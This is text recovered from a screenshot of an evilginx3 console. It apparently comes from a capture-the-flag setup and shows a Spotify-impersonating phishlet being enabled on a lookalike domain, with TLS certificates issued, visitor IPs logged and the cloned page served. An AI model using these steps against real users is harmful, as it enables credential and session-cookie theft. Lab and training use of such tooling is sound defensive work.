 root@phis-sisuctf-hel1: ~/evilginx3/phishlets
: blacklist off
[18:15:03] [inf] blacklist mode set to: off
: blacklist help
[18:15:19] [err] blacklist: invalid syntax: [help]
: blacklist ?
[18:15:22] [err] blacklist: invalid syntax: [?]
: blacklist /?
[18:15:25] [err] blacklist: invalid syntax: [/?]
: blacklist /help
[18:15:26] [err] blacklist: invalid syntax: [/help]
: blacklist
[18:15:30] [inf] blacklist mode set to: off
[18:15:30] [inf] blacklist: loaded 17 ip addresses and 0 ip masks
[18:15:59] [war] session cookie not found: https://www.spotify.peikonlehti.fi/ (138.201.103.158) [spot
[18:15:59] [war] [spotify] unauthorized request: https://www.spotify.peikonlehti.fi/ (Mozilla/5.0 (Win
TML, like Gecko) Chrome/74.0.3729.157 Safari/537.36) [138.201.103.158]
[18:16:02] [war] session cookie not found: https://www.spotify.peikonlehti.fi/ (84.231.98.23) [spotify
[18:16:02] [war] [spotify] unauthorized request: https://www.spotify.peikonlehti.fi/ (Mozilla/5.0 (X11
Gecko) Chrome/136.0.0.0 Safari/537.36) [84.231.98.23]
: phishlets disable spotify
[18:16:38] [inf] disabled phishlet 'spotify'
: phishlets
phishlet | status | visibility | hostname
Microsoft2024 | disabled | visible |
Twitter | disabled | visible |
amazon | template | visible |
example | disabled | visible |
microsoft-o36... | disabled | visible |
spotify | disabled | visible | spotify.peiko...
: phishlets enable example
[18:17:12] [inf] disabled phishlet 'example'
[18:17:12] [err] phishlets: enabling phishlet 'example' requires its hostname to be set up
: phishlets enable spotify
[18:17:39] [inf] enabled phishlet 'spotify'
[18:17:39] [inf] obtaining and setting up 8 TLS certificates - please wait up to 60 seconds...
[18:17:39] [inf] successfully set up all TLS certificates
:
open.spotify.peikonlehti.fi
What do you want to ...
Premium Support Downloa
Your Library
Create your first playlist
It's easy, we'll help you
Create playlist
Let's find some podcasts to follow
We'll keep you updated on new episodes
Browse podcasts
Trending songs
Luuleks (feat. Ares)
E Sara Bee, Ares
Onneks
E Ares
Popular artists
JVG
Lady Gaga